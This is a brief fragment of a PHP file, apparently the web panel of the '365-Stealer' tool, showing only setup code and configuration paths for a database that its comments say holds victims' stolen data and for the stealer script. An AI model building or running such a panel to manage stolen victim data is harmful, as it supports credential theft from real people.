 <?php
error_reporting(0);
session_start();
class DirectoryListing {
// Database location where all victim's data is stored using 365-Stealer
public $databasePath = "../database.db";
// Path of 365-Stealer.py
public $stealerPath = "../365-Stealer.py";
// python or python3
public $python3 = "python";